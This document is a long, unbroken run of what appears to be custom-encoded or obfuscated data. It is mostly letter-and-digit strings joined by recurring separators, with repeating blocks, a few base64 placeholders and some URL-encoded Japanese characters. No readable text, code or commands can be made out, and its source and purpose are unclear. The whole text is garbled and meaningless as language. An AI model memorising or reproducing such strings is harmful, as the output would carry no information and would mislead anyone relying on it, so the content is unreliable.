9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9